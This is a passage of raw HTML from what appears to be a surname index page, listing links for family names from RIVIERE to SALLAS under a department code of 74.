href="?d=74&n=RIVIERE">RIVIERE</a>, <a href="?d=74&n=RIVO">RIVO</a>, <a href="?d=74&n=RIVOAL">RIVOAL</a>, <a href="?d=74&n=RIVOIRE">RIVOIRE</a>, <a href="?d=74&n=RIVOL">RIVOL</a>, <a href="?d=74&n=RIVOLET">RIVOLET</a>, <a href="?d=74&n=RIVOLLAT">RIVOLLAT</a>, <a href="?d=74&n=RIVOLLET">RIVOLLET</a>, <a href="?d=74&n=RIVOLLIER">RIVOLLIER</a>, <a href="?d=74&n=RIVOLLIER-GRUAZ">RIVOLLIER-GRUAZ</a>, <a href="?d=74&n=RIVOLTA">RIVOLTA</a>, <a href="?d=74&n=RIXENS">RIXENS</a>, <a href="?d=74&n=RIZZANTE">RIZZANTE</a>, <a href="?d=74&n=RIZZETO">RIZZETO</a>, <a href="?d=74&n=RIZZETTO">RIZZETTO</a>, <a href="?d=74&n=RIZZI">RIZZI</a>, <a href="?d=74&n=RIZZO">RIZZO</a>, <a href="?d=74&n=RIZZOTTO">RIZZOTTO</a>, <a href="?d=74&n=ROBADEY">ROBADEY</a>, <a href="?d=74&n=ROBADIN">ROBADIN</a>, <a href="?d=74&n=ROBBAZ">ROBBAZ</a>, <a href="?d=74&n=ROBBE-GRILLET">ROBBE-GRILLET</a>, <a href="?d=74&n=ROBBEZ MASSON">ROBBEZ MASSON</a>, <a href="?d=74&n=ROBE">ROBE</a>, <a href="?d=74&n=ROBERJOT">ROBERJOT</a>, <a href="?d=74&n=ROBERT">ROBERT</a>, <a href="?d=74&n=ROBERT-GIRAUDET">ROBERT-GIRAUDET</a>, <a href="?d=74&n=ROBERT NICOUD">ROBERT NICOUD</a>, <a href="?d=74&n=ROBEZ-MASSON">ROBEZ-MASSON</a>, <a href="?d=74&n=ROBILLIART">ROBILLIART</a>, <a href="?d=74&n=ROBIN">ROBIN</a>, <a href="?d=74&n=ROBINEAUX">ROBINEAUX</a>, <a href="?d=74&n=ROBINET">ROBINET</a>, <a href="?d=74&n=ROBIOLO">ROBIOLO</a>, <a href="?d=74&n=ROBLIN">ROBLIN</a>, <a href="?d=74&n=ROBOAM">ROBOAM</a>, <a href="?d=74&n=ROBRETEAU">ROBRETEAU</a>, <a href="?d=74&n=ROBYN">ROBYN</a>, <a href="?d=74&n=ROC">ROC</a>, <a href="?d=74&n=ROCA">ROCA</a>, <a href="?d=74&n=ROCCA">ROCCA</a>, <a href="?d=74&n=ROCCE">ROCCE</a>, <a href="?d=74&n=ROCCHIA">ROCCHIA</a>, <a href="?d=74&n=ROCCHIETI">ROCCHIETI</a>, <a href="?d=74&n=ROCCIA">ROCCIA</a>, <a href="?d=74&n=ROC GINDRE">ROC GINDRE</a>, <a href="?d=74&n=ROC-GINDRE">ROC-GINDRE</a>, <a href="?d=74&n=ROCH">ROCH</a>, <a href="?d=74&n=ROCHAIX">ROCHAIX</a>, <a href="?d=74&n=ROCHARD">ROCHARD</a>, <a href="?d=74&n=ROCHAS">ROCHAS</a>, <a href="?d=74&n=ROCHAT">ROCHAT</a>, <a href="?d=74&n=ROCHAY">ROCHAY</a>, <a href="?d=74&n=ROCH BERARD">ROCH BERARD</a>, <a href="?d=74&n=ROCH-DUPLAND">ROCH-DUPLAND</a>, <a href="?d=74&n=ROCHE">ROCHE</a>, <a href="?d=74&n=ROCHEFORT">ROCHEFORT</a>, <a href="?d=74&n=ROCHE-GAILLON">ROCHE-GAILLON</a>, <a href="?d=74&n=ROCHEL">ROCHEL</a>, <a href="?d=74&n=ROCHER">ROCHER</a>, <a href="?d=74&n=ROCHERAY FAUCON">ROCHERAY FAUCON</a>, <a href="?d=74&n=ROCHET">ROCHET</a>, <a href="?d=74&n=ROCHETTE">ROCHETTE</a>, <a href="?d=74&n=ROCH-NEIREY">ROCH-NEIREY</a>, <a href="?d=74&n=ROCHON">ROCHON</a>, <a href="?d=74&n=ROCHON VILLET">ROCHON VILLET</a>, <a href="?d=74&n=ROCHON-VOLET">ROCHON-VOLET</a>, <a href="?d=74&n=ROCHON-VOLLET">ROCHON-VOLLET</a>, <a href="?d=74&n=ROCHOT">ROCHOT</a>, <a href="?d=74&n=ROCHY">ROCHY</a>, <a href="?d=74&n=ROD">ROD</a>, <a href="?d=74&n=RODA">RODA</a>, <a href="?d=74&n=RODARI">RODARI</a>, <a href="?d=74&n=RODELLA">RODELLA</a>, <a href="?d=74&n=RODER">RODER</a>, <a href="?d=74&n=RODET">RODET</a>, <a href="?d=74&n=RODI">RODI</a>, <a href="?d=74&n=RODIERE">RODIERE</a>, <a href="?d=74&n=RODOLPHE">RODOLPHE</a>, <a href="?d=74&n=RODRIGUE">RODRIGUE</a>, <a href="?d=74&n=RODRIGUES">RODRIGUES</a>, <a href="?d=74&n=RODRIGUES DA SILVA">RODRIGUES DA SILVA</a>, <a href="?d=74&n=RODRIGUES-FERREIRA">RODRIGUES-FERREIRA</a>, <a href="?d=74&n=RODRIGUES VICENTE">RODRIGUES VICENTE</a>, <a href="?d=74&n=RODRIGUEZ">RODRIGUEZ</a>, <a href="?d=74&n=ROESCHLIN">ROESCHLIN</a>, <a href="?d=74&n=ROESENS">ROESENS</a>, <a href="?d=74&n=ROESSINGER">ROESSINGER</a>, <a href="?d=74&n=ROFFAT">ROFFAT</a>, <a href="?d=74&n=ROFFINO">ROFFINO</a>, <a href="?d=74&n=ROGALA">ROGALA</a>, <a href="?d=74&n=ROGAY">ROGAY</a>, <a href="?d=74&n=ROGAZY">ROGAZY</a>, <a href="?d=74&n=ROGER">ROGER</a>, <a href="?d=74&n=ROGERT">ROGERT</a>, <a href="?d=74&n=ROGES">ROGES</a>, <a href="?d=74&n=ROGET">ROGET</a>, <a href="?d=74&n=ROGGINO">ROGGINO</a>, <a href="?d=74&n=ROGISTER">ROGISTER</a>, <a href="?d=74&n=ROGNARD">ROGNARD</a>, <a href="?d=74&n=ROGOZIN">ROGOZIN</a>, <a href="?d=74&n=ROGUET">ROGUET</a>, <a href="?d=74&n=ROHAT">ROHAT</a>, <a href="?d=74&n=ROHET">ROHET</a>, <a href="?d=74&n=ROILIER">ROILIER</a>, <a href="?d=74&n=ROIRE">ROIRE</a>, <a href="?d=74&n=ROIRON">ROIRON</a>, <a href="?d=74&n=ROITELET">ROITELET</a>, <a href="?d=74&n=ROIZON">ROIZON</a>, <a href="?d=74&n=ROJON">ROJON</a>, <a href="?d=74&n=ROL">ROL</a>, <a href="?d=74&n=ROLAND">ROLAND</a>, <a href="?d=74&n=ROLANDEY">ROLANDEY</a>, <a href="?d=74&n=ROLANDEZ">ROLANDEZ</a>, <a href="?d=74&n=ROLANDO">ROLANDO</a>, <a href="?d=74&n=ROLERE">ROLERE</a>, <a href="?d=74&n=ROLIN">ROLIN</a>, <a href="?d=74&n=ROLLA">ROLLA</a>, <a href="?d=74&n=ROLLAND">ROLLAND</a>, <a href="?d=74&n=ROLLET">ROLLET</a>, <a href="?d=74&n=ROLLI">ROLLI</a>, <a href="?d=74&n=ROLLIER">ROLLIER</a>, <a href="?d=74&n=ROLLIN">ROLLIN</a>, <a href="?d=74&n=ROLLINI">ROLLINI</a>, <a href="?d=74&n=ROLLOT">ROLLOT</a>, <a href="?d=74&n=ROLLUX">ROLLUX</a>, <a href="?d=74&n=ROMAGNA">ROMAGNA</a>, <a href="?d=74&n=ROMAN">ROMAN</a>, <a href="?d=74&n=ROMAND">ROMAND</a>, <a href="?d=74&n=ROMANENS">ROMANENS</a>, <a href="?d=74&n=ROMANET">ROMANET</a>, <a href="?d=74&n=ROMANI">ROMANI</a>, <a href="?d=74&n=ROMANO">ROMANO</a>, <a href="?d=74&n=ROMBAUT">ROMBAUT</a>, <a href="?d=74&n=ROMBY">ROMBY</a>, <a href="?d=74&n=ROMEO">ROMEO</a>, <a href="?d=74&n=ROMERA">ROMERA</a>, <a href="?d=74&n=ROMERO">ROMERO</a>, <a href="?d=74&n=ROMEYER">ROMEYER</a>, <a href="?d=74&n=ROMMELLA">ROMMELLA</a>, <a href="?d=74&n=ROMOLAO">ROMOLAO</a>, <a href="?d=74&n=RONCALI">RONCALI</a>, <a href="?d=74&n=RONCALLI">RONCALLI</a>, <a href="?d=74&n=RONCARI">RONCARI</a>, <a href="?d=74&n=RONCHAIL">RONCHAIL</a>, <a href="?d=74&n=RONCHIETTO">RONCHIETTO</a>, <a href="?d=74&n=RONCHIS">RONCHIS</a>, <a href="?d=74&n=RONCO">RONCO</a>, <a href="?d=74&n=RONCORONI">RONCORONI</a>, <a href="?d=74&n=RONDELLE">RONDELLE</a>, <a href="?d=74&n=RONDET">RONDET</a>, <a href="?d=74&n=RONDOT">RONDOT</a>, <a href="?d=74&n=RONGEARD">RONGEARD</a>, <a href="?d=74&n=RONGIARD">RONGIARD</a>, <a href="?d=74&n=RONGIER">RONGIER</a>, <a href="?d=74&n=RONIN">RONIN</a>, <a href="?d=74&n=RONVEAUX">RONVEAUX</a>, <a href="?d=74&n=RONZ">RONZ</a>, <a href="?d=74&n=ROOS">ROOS</a>, <a href="?d=74&n=ROPHILLE">ROPHILLE</a>, <a href="?d=74&n=ROQUART">ROQUART</a>, <a href="?d=74&n=ROQUE">ROQUE</a>, <a href="?d=74&n=ROQUEFORT">ROQUEFORT</a>, <a href="?d=74&n=ROQUES">ROQUES</a>, <a href="?d=74&n=ROSA">ROSA</a>, <a href="?d=74&n=ROSA-BRUSIN">ROSA-BRUSIN</a>, <a href="?d=74&n=ROSAIN">ROSAIN</a>, <a href="?d=74&n=ROSAY">ROSAY</a>, <a href="?d=74&n=ROSAZ">ROSAZ</a>, <a href="?d=74&n=ROSCHLIN">ROSCHLIN</a>, <a href="?d=74&n=ROSCIO">ROSCIO</a>, <a href="?d=74&n=ROSE">ROSE</a>, <a href="?d=74&n=ROSELIER">ROSELIER</a>, <a href="?d=74&n=ROSEN">ROSEN</a>, <a href="?d=74&n=ROSENBERG">ROSENBERG</a>, <a href="?d=74&n=ROSENSTIEHL">ROSENSTIEHL</a>, <a href="?d=74&n=ROSENZWEIG">ROSENZWEIG</a>, <a href="?d=74&n=ROSEREN">ROSEREN</a>, <a href="?d=74&n=ROSERON">ROSERON</a>, <a href="?d=74&n=ROSET">ROSET</a>, <a href="?d=74&n=ROSI">ROSI</a>, <a href="?d=74&n=ROSIER">ROSIER</a>, <a href="?d=74&n=ROSIOD">ROSIOD</a>, <a href="?d=74&n=ROSNOBLET">ROSNOBLET</a>, <a href="?d=74&n=ROSOLEN">ROSOLEN</a>, <a href="?d=74&n=ROSOTTI">ROSOTTI</a>, <a href="?d=74&n=ROSSAT">ROSSAT</a>, <a href="?d=74&n=ROSSAT-MIGNOD">ROSSAT-MIGNOD</a>, <a href="?d=74&n=ROSSAT-MIGNOT">ROSSAT-MIGNOT</a>, <a href="?d=74&n=ROSSEET">ROSSEET</a>, <a href="?d=74&n=ROSSELAT">ROSSELAT</a>, <a href="?d=74&n=ROSSERO">ROSSERO</a>, <a href="?d=74&n=ROSSET">ROSSET</a>, <a href="?d=74&n=ROSSET-MUTILLOD">ROSSET-MUTILLOD</a>, <a href="?d=74&n=ROSSETTI">ROSSETTI</a>, <a href="?d=74&n=ROSSETTO">ROSSETTO</a>, <a href="?d=74&n=ROSSI">ROSSI</a>, <a href="?d=74&n=ROSSIAUD">ROSSIAUD</a>, <a href="?d=74&n=ROSSIER">ROSSIER</a>, <a href="?d=74&n=ROSSIGNOL">ROSSIGNOL</a>, <a href="?d=74&n=ROSSILLION">ROSSILLION</a>, <a href="?d=74&n=ROSSILLON">ROSSILLON</a>, <a href="?d=74&n=ROSSIN">ROSSIN</a>, <a href="?d=74&n=ROSSINI">ROSSINI</a>, <a href="?d=74&n=ROSSMANN">ROSSMANN</a>, <a href="?d=74&n=ROSSO">ROSSO</a>, <a href="?d=74&n=ROSSON">ROSSON</a>, <a href="?d=74&n=ROSSOTTI">ROSSOTTI</a>, <a href="?d=74&n=ROSSY">ROSSY</a>, <a href="?d=74&n=ROSTAGNAT">ROSTAGNAT</a>, <a href="?d=74&n=ROSTAING">ROSTAING</a>, <a href="?d=74&n=ROSTAN">ROSTAN</a>, <a href="?d=74&n=ROSTANT">ROSTANT</a>, <a href="?d=74&n=ROSTINGT">ROSTINGT</a>, <a href="?d=74&n=ROSTOLAN">ROSTOLAN</a>, <a href="?d=74&n=ROSTOLLAND">ROSTOLLAND</a>, <a href="?d=74&n=ROTA">ROTA</a>, <a href="?d=74&n=ROTELLI">ROTELLI</a>, <a href="?d=74&n=ROTH">ROTH</a>, <a href="?d=74&n=ROTHERMANN">ROTHERMANN</a>, <a href="?d=74&n=ROTHONOD">ROTHONOD</a>, <a href="?d=74&n=ROTTOLI">ROTTOLI</a>, <a href="?d=74&n=ROUAISSI">ROUAISSI</a>, <a href="?d=74&n=ROUAISSIA">ROUAISSIA</a>, <a href="?d=74&n=ROUAT">ROUAT</a>, <a href="?d=74&n=ROUAUD">ROUAUD</a>, <a href="?d=74&n=ROUAULT">ROUAULT</a>, <a href="?d=74&n=ROUAY">ROUAY</a>, <a href="?d=74&n=ROUBAUD">ROUBAUD</a>, <a href="?d=74&n=ROUBAULT">ROUBAULT</a>, <a href="?d=74&n=ROUBEAU">ROUBEAU</a>, <a href="?d=74&n=ROUBERT">ROUBERT</a>, <a href="?d=74&n=ROUBEYRIE">ROUBEYRIE</a>, <a href="?d=74&n=ROUBEYROTTE">ROUBEYROTTE</a>, <a href="?d=74&n=ROUCHET">ROUCHET</a>, <a href="?d=74&n=ROUCHOUZE">ROUCHOUZE</a>, <a href="?d=74&n=ROUCHY">ROUCHY</a>, <a href="?d=74&n=ROUCOU">ROUCOU</a>, <a href="?d=74&n=ROUDAYRE">ROUDAYRE</a>, <a href="?d=74&n=ROUDE">ROUDE</a>, <a href="?d=74&n=ROUDET">ROUDET</a>, <a href="?d=74&n=ROUDOVSKY">ROUDOVSKY</a>, <a href="?d=74&n=ROUE">ROUE</a>, <a href="?d=74&n=ROUET">ROUET</a>, <a href="?d=74&n=ROUEZ">ROUEZ</a>, <a href="?d=74&n=ROUFFY">ROUFFY</a>, <a href="?d=74&n=ROUGE">ROUGE</a>, <a href="?d=74&n=ROUGE CABANAL">ROUGE CABANAL</a>, <a href="?d=74&n=ROUGE CARRASSAT">ROUGE CARRASSAT</a>, <a href="?d=74&n=ROUGE-CARRASSAT">ROUGE-CARRASSAT</a>, <a href="?d=74&n=ROUGELET">ROUGELET</a>, <a href="?d=74&n=ROUGE-MERCIER">ROUGE-MERCIER</a>, <a href="?d=74&n=ROUGE POUTASSON">ROUGE POUTASSON</a>, <a href="?d=74&n=ROUGE-POUTASSON">ROUGE-POUTASSON</a>, <a href="?d=74&n=ROUGE PULLON">ROUGE PULLON</a>, <a href="?d=74&n=ROUGE-PULLON">ROUGE-PULLON</a>, <a href="?d=74&n=ROUGER">ROUGER</a>, <a href="?d=74&n=ROUGET">ROUGET</a>, <a href="?d=74&n=ROUGI">ROUGI</a>, <a href="?d=74&n=ROUGIER">ROUGIER</a>, <a href="?d=74&n=ROUGNY">ROUGNY</a>, <a href="?d=74&n=ROUILLER">ROUILLER</a>, <a href="?d=74&n=ROUILLER-MARTIN">ROUILLER-MARTIN</a>, <a href="?d=74&n=ROUILLER MONAY">ROUILLER MONAY</a>, <a href="?d=74&n=ROUILLER-MONAY">ROUILLER-MONAY</a>, <a href="?d=74&n=ROUILLER-SOUHIER">ROUILLER-SOUHIER</a>, <a href="?d=74&n=ROUILLEZ">ROUILLEZ</a>, <a href="?d=74&n=ROUILLON">ROUILLON</a>, <a href="?d=74&n=ROULET">ROULET</a>, <a href="?d=74&n=ROULIER">ROULIER</a>, <a href="?d=74&n=ROULIERE">ROULIERE</a>, <a href="?d=74&n=ROULIN">ROULIN</a>, <a href="?d=74&n=ROULLAND">ROULLAND</a>, <a href="?d=74&n=ROULLARD">ROULLARD</a>, <a href="?d=74&n=ROULLEAU">ROULLEAU</a>, <a href="?d=74&n=ROULLET">ROULLET</a>, <a href="?d=74&n=ROULLET ESSEVAZ">ROULLET ESSEVAZ</a>, <a href="?d=74&n=ROULLET-ESSEVAZ">ROULLET-ESSEVAZ</a>, <a href="?d=74&n=ROULLET-MATHON">ROULLET-MATHON</a>, <a href="?d=74&n=ROULLOIS">ROULLOIS</a>, <a href="?d=74&n=ROUMAGOUX">ROUMAGOUX</a>, <a href="?d=74&n=ROUMEAS">ROUMEAS</a>, <a href="?d=74&n=ROUMIER">ROUMIER</a>, <a href="?d=74&n=ROUOT">ROUOT</a>, <a href="?d=74&n=ROUPH">ROUPH</a>, <a href="?d=74&n=ROUPH BANDERET">ROUPH BANDERET</a>, <a href="?d=74&n=ROUPH-BANDERET">ROUPH-BANDERET</a>, <a href="?d=74&n=ROUPIOZ">ROUPIOZ</a>, <a href="?d=74&n=ROUQUET">ROUQUET</a>, <a href="?d=74&n=ROURE">ROURE</a>, <a href="?d=74&n=ROUSEE">ROUSEE</a>, <a href="?d=74&n=ROUSSEAU">ROUSSEAU</a>, <a href="?d=74&n=ROUSSEAUX">ROUSSEAUX</a>, <a href="?d=74&n=ROUSSEL">ROUSSEL</a>, <a href="?d=74&n=ROUSSEL-BAJOUX">ROUSSEL-BAJOUX</a>, <a href="?d=74&n=ROUSSET">ROUSSET</a>, <a href="?d=74&n=ROUSSEY">ROUSSEY</a>, <a href="?d=74&n=ROUSSEY-SENTIS">ROUSSEY-SENTIS</a>, <a href="?d=74&n=ROUSSI">ROUSSI</a>, <a href="?d=74&n=ROUSSIGNOL">ROUSSIGNOL</a>, <a href="?d=74&n=ROUSSY">ROUSSY</a>, <a href="?d=74&n=ROUSTAN">ROUSTAN</a>, <a href="?d=74&n=ROUSTANT">ROUSTANT</a>, <a href="?d=74&n=ROUTEX">ROUTEX</a>, <a href="?d=74&n=ROUTIER">ROUTIER</a>, <a href="?d=74&n=ROUTIOZ">ROUTIOZ</a>, <a href="?d=74&n=ROUVEURE">ROUVEURE</a>, <a href="?d=74&n=ROUVEYRE">ROUVEYRE</a>, <a href="?d=74&n=ROUVIERE">ROUVIERE</a>, <a href="?d=74&n=ROUX">ROUX</a>, <a href="?d=74&n=ROUX-DUPLATRE">ROUX-DUPLATRE</a>, <a href="?d=74&n=ROUXEL">ROUXEL</a>, <a href="?d=74&n=ROUX-LATOUR">ROUX-LATOUR</a>, <a href="?d=74&n=ROUY">ROUY</a>, <a href="?d=74&n=ROUYER">ROUYER</a>, <a href="?d=74&n=ROUZAUD">ROUZAUD</a>, <a href="?d=74&n=ROUZEAU">ROUZEAU</a>, <a href="?d=74&n=ROUZET">ROUZET</a>, <a href="?d=74&n=ROVA">ROVA</a>, <a href="?d=74&n=ROVAYAZ">ROVAYAZ</a>, <a href="?d=74&n=ROVAYAZ-MEYTHIAS">ROVAYAZ-MEYTHIAS</a>, <a href="?d=74&n=ROVEDA">ROVEDA</a>, <a href="?d=74&n=ROVEL">ROVEL</a>, <a href="?d=74&n=ROVERE">ROVERE</a>, <a href="?d=74&n=ROVIGO">ROVIGO</a>, <a href="?d=74&n=ROY">ROY</a>, <a href="?d=74&n=ROYAN">ROYAN</a>, <a href="?d=74&n=ROYBIN">ROYBIN</a>, <a href="?d=74&n=ROYCOURT">ROYCOURT</a>, <a href="?d=74&n=ROYER">ROYER</a>, <a href="?d=74&n=ROYER DE LA BASTIE">ROYER DE LA BASTIE</a>, <a href="?d=74&n=ROYET">ROYET</a>, <a href="?d=74&n=ROZANE">ROZANE</a>, <a href="?d=74&n=ROZAN ROUX">ROZAN ROUX</a>, <a href="?d=74&n=ROZE">ROZE</a>, <a href="?d=74&n=ROZENCWAJG">ROZENCWAJG</a>, <a href="?d=74&n=ROZIER">ROZIER</a>, <a href="?d=74&n=RREY MILLET">RREY MILLET</a>, <a href="?d=74&n=RUAT">RUAT</a>, <a href="?d=74&n=RUBAN DELANCHY">RUBAN DELANCHY</a>, <a href="?d=74&n=RUBAT DU MERAC">RUBAT DU MERAC</a>, <a href="?d=74&n=RUBATO-BORELLO">RUBATO-BORELLO</a>, <a href="?d=74&n=RUBAUD">RUBAUD</a>, <a href="?d=74&n=RUBBO">RUBBO</a>, <a href="?d=74&n=RUBEI">RUBEI</a>, <a href="?d=74&n=RUBIETTO">RUBIETTO</a>, <a href="?d=74&n=RUBIN">RUBIN</a>, <a href="?d=74&n=RUBIN DELANCHY">RUBIN DELANCHY</a>, <a href="?d=74&n=RUBIN-DELANCHY">RUBIN-DELANCHY</a>, <a href="?d=74&n=RUBINELLI">RUBINELLI</a>, <a href="?d=74&n=RUBOD">RUBOD</a>, <a href="?d=74&n=RUBOUD">RUBOUD</a>, <a href="?d=74&n=RUBY">RUBY</a>, <a href="?d=74&n=RUCH">RUCH</a>, <a href="?d=74&n=RUCHE">RUCHE</a>, <a href="?d=74&n=RUCHON">RUCHON</a>, <a href="?d=74&n=RUCHONNET">RUCHONNET</a>, <a href="?d=74&n=RUCHTI">RUCHTI</a>, <a href="?d=74&n=RUCHTI-MARILLAT">RUCHTI-MARILLAT</a>, <a href="?d=74&n=RUDA">RUDA</a>, <a href="?d=74&n=RUDAZ">RUDAZ</a>, <a href="?d=74&n=RUDE">RUDE</a>, <a href="?d=74&n=RUDELE">RUDELE</a>, <a href="?d=74&n=RUDIER">RUDIER</a>, <a href="?d=74&n=RUEDAS">RUEDAS</a>, <a href="?d=74&n=RUEGG">RUEGG</a>, <a href="?d=74&n=RUELIN">RUELIN</a>, <a href="?d=74&n=RUELLAN">RUELLAN</a>, <a href="?d=74&n=RUETTARD">RUETTARD</a>, <a href="?d=74&n=RUFENACHT">RUFENACHT</a>, <a href="?d=74&n=RUFFARD">RUFFARD</a>, <a href="?d=74&n=RUFFENACHT">RUFFENACHT</a>, <a href="?d=74&n=RUFFET">RUFFET</a>, <a href="?d=74&n=RUFFIE">RUFFIE</a>, <a href="?d=74&n=RUFFIER">RUFFIER</a>, <a href="?d=74&n=RUFFIER LANCHE">RUFFIER LANCHE</a>, <a href="?d=74&n=RUFFIEUX">RUFFIEUX</a>, <a href="?d=74&n=RUFFIN">RUFFIN</a>, <a href="?d=74&n=RUFFIN MAGNIN">RUFFIN MAGNIN</a>, <a href="?d=74&n=RUFFON">RUFFON</a>, <a href="?d=74&n=RUFFRAY">RUFFRAY</a>, <a href="?d=74&n=RUGA">RUGA</a>, <a href="?d=74&n=RUGGERI">RUGGERI</a>, <a href="?d=74&n=RUGGIERI">RUGGIERI</a>, <a href="?d=74&n=RUGGIERO">RUGGIERO</a>, <a href="?d=74&n=RUHIN">RUHIN</a>, <a href="?d=74&n=RUIN">RUIN</a>, <a href="?d=74&n=RUISSAUT">RUISSAUT</a>, <a href="?d=74&n=RUIZ">RUIZ</a>, <a href="?d=74&n=RULLAND">RULLAND</a>, <a href="?d=74&n=RULLIER">RULLIER</a>, <a href="?d=74&n=RUME">RUME</a>, <a href="?d=74&n=RUMEL">RUMEL</a>, <a href="?d=74&n=RUMILLY">RUMILLY</a>, <a href="?d=74&n=RUNZE">RUNZE</a>, <a href="?d=74&n=RUPH">RUPH</a>, <a href="?d=74&n=RUPHY">RUPHY</a>, <a href="?d=74&n=RUPTIER">RUPTIER</a>, <a href="?d=74&n=RUSCA">RUSCA</a>, <a href="?d=74&n=RUSCETTA">RUSCETTA</a>, <a href="?d=74&n=RUSCHETTA">RUSCHETTA</a>, <a href="?d=74&n=RUSCON">RUSCON</a>, <a href="?d=74&n=RUSNJAK">RUSNJAK</a>, <a href="?d=74&n=RUSSO">RUSSO</a>, <a href="?d=74&n=RUSTICANO">RUSTICANO</a>, <a href="?d=74&n=RUTER">RUTER</a>, <a href="?d=74&n=RUTIMANN">RUTIMANN</a>, <a href="?d=74&n=RUTSCHI">RUTSCHI</a>, <a href="?d=74&n=RUTTIMANN">RUTTIMANN</a>, <a href="?d=74&n=RUUHIN">RUUHIN</a>, <a href="?d=74&n=RUY">RUY</a>, <a href="?d=74&n=RUZZANTE">RUZZANTE</a>, <a href="?d=74&n=RUZZICONI">RUZZICONI</a>, <a href="?d=74&n=RUZZIER">RUZZIER</a>, <a href="?d=74&n=RYASCOFF">RYASCOFF</a>, <a href="?d=74&n=RYASSKOFF">RYASSKOFF</a>, <a href="?d=74&n=RYBALTCHENKO">RYBALTCHENKO</a>, <a href="?d=74&n=RYCKBUSCH">RYCKBUSCH</a>, <a href="?d=74&n=RYSER">RYSER</a>, <a href="?d=74&n=RZAIGUI">RZAIGUI</a>, <a href="?d=74&n=SAADA">SAADA</a>, <a href="?d=74&n=SABATHIER">SABATHIER</a>, <a href="?d=74&n=SABATIER">SABATIER</a>, <a href="?d=74&n=SABBADINI">SABBADINI</a>, <a href="?d=74&n=SABET">SABET</a>, <a href="?d=74&n=SABINIER">SABINIER</a>, <a href="?d=74&n=SABLONNIERES">SABLONNIERES</a>, <a href="?d=74&n=SABO">SABO</a>, <a href="?d=74&n=SABOUREAU">SABOUREAU</a>, <a href="?d=74&n=SABOURIN">SABOURIN</a>, <a href="?d=74&n=SABRIE">SABRIE</a>, <a href="?d=74&n=SABY">SABY</a>, <a href="?d=74&n=SACCANI">SACCANI</a>, <a href="?d=74&n=SACCONE">SACCONE</a>, <a href="?d=74&n=SACCU">SACCU</a>, <a href="?d=74&n=SACHE">SACHE</a>, <a href="?d=74&n=SACHOT">SACHOT</a>, <a href="?d=74&n=SACILOTTO">SACILOTTO</a>, <a href="?d=74&n=SACLIER">SACLIER</a>, <a href="?d=74&n=SADAOUI">SADAOUI</a>, <a href="?d=74&n=SADDIER">SADDIER</a>, <a href="?d=74&n=SADDIK">SADDIK</a>, <a href="?d=74&n=SADDY">SADDY</a>, <a href="?d=74&n=SADIER">SADIER</a>, <a href="?d=74&n=SADOUN">SADOUN</a>, <a href="?d=74&n=SADOUX">SADOUX</a>, <a href="?d=74&n=SADZOT">SADZOT</a>, <a href="?d=74&n=SAEZ">SAEZ</a>, <a href="?d=74&n=SAGE">SAGE</a>, <a href="?d=74&n=SAGE-SEGARD">SAGE-SEGARD</a>, <a href="?d=74&n=SAGE VALLIER">SAGE VALLIER</a>, <a href="?d=74&n=SAGE-VALLIER">SAGE-VALLIER</a>, <a href="?d=74&n=SAGEZ">SAGEZ</a>, <a href="?d=74&n=SAGLIO">SAGLIO</a>, <a href="?d=74&n=SAGNARD">SAGNARD</a>, <a href="?d=74&n=SAGNIERES">SAGNIERES</a>, <a href="?d=74&n=SAHARAOUI">SAHARAOUI</a>, <a href="?d=74&n=SAHAROFF">SAHAROFF</a>, <a href="?d=74&n=SAHEL">SAHEL</a>, <a href="?d=74&n=SAHIN">SAHIN</a>, <a href="?d=74&n=SAHM">SAHM</a>, <a href="?d=74&n=SAIDI">SAIDI</a>, <a href="?d=74&n=SAID MDAHOMA">SAID MDAHOMA</a>, <a href="?d=74&n=SAIFI">SAIFI</a>, <a href="?d=74&n=SAILLARD">SAILLARD</a>, <a href="?d=74&n=SAILLET">SAILLET</a>, <a href="?d=74&n=SAINT-ALME">SAINT-ALME</a>, <a href="?d=74&n=SAINT CLAIR">SAINT CLAIR</a>, <a href="?d=74&n=SAINT-CLAIR">SAINT-CLAIR</a>, <a href="?d=74&n=SAINTE COLOMBE">SAINTE COLOMBE</a>, <a href="?d=74&n=SAINTE-COLOMBES">SAINTE-COLOMBES</a>, <a href="?d=74&n=SAINT-GENIS">SAINT-GENIS</a>, <a href="?d=74&n=SAINT GERMAIN">SAINT GERMAIN</a>, <a href="?d=74&n=SAINTGERMAIN">SAINTGERMAIN</a>, <a href="?d=74&n=SAINTIN">SAINTIN</a>, <a href="?d=74&n=SAINT-JALMES">SAINT-JALMES</a>, <a href="?d=74&n=SAINT-JEAN">SAINT-JEAN</a>, <a href="?d=74&n=SAINT-LAGER">SAINT-LAGER</a>, <a href="?d=74&n=SAINT LOUP">SAINT LOUP</a>, <a href="?d=74&n=SAINT MARCEL">SAINT MARCEL</a>, <a href="?d=74&n=SAINT-MARCEL">SAINT-MARCEL</a>, <a href="?d=74&n=SAINT MARS">SAINT MARS</a>, <a href="?d=74&n=SAINT-MARTIN">SAINT-MARTIN</a>, <a href="?d=74&n=SAINT-MAURICE">SAINT-MAURICE</a>, <a href="?d=74&n=SAINT PATRICE">SAINT PATRICE</a>, <a href="?d=74&n=SAINT-PATRICE">SAINT-PATRICE</a>, <a href="?d=74&n=SAISSET">SAISSET</a>, <a href="?d=74&n=SAIZ">SAIZ</a>, <a href="?d=74&n=SAL">SAL</a>, <a href="?d=74&n=SALADIN">SALADIN</a>, <a href="?d=74&n=SALAGER">SALAGER</a>, <a href="?d=74&n=SALAMERO">SALAMERO</a>, <a href="?d=74&n=SALAMONE">SALAMONE</a>, <a href="?d=74&n=SALANSONNET">SALANSONNET</a>, <a href="?d=74&n=SALAS PUYOL">SALAS PUYOL</a>, <a href="?d=74&n=SALAT">SALAT</a>, <a href="?d=74&n=SALDOU">SALDOU</a>, <a href="?d=74&n=SALEL">SALEL</a>, <a href="?d=74&n=SALER">SALER</a>, <a href="?d=74&n=SALER BRUN">SALER BRUN</a>, <a href="?d=74&n=SALERIO">SALERIO</a>, <a href="?d=74&n=SALERO GIANDINA">SALERO GIANDINA</a>, <a href="?d=74&n=SALERO-GIANDINA">SALERO-GIANDINA</a>, <a href="?d=74&n=SALHI">SALHI</a>, <a href="?d=74&n=SALIGARI">SALIGARI</a>, <a href="?d=74&n=SALINA">SALINA</a>, <a href="?d=74&n=SALINES">SALINES</a>, <a href="?d=74&n=SALINO">SALINO</a>, <a href="?d=74&n=SALIOU">SALIOU</a>, <a href="?d=74&n=SALL">SALL</a>, <a href="?d=74&n=SALLABERRY">SALLABERRY</a>, <a href="?d=74&n=SALLANSONNET">SALLANSONNET</a>, <a href="?d=74&n=SALLAS">SALLAS</a>, <a 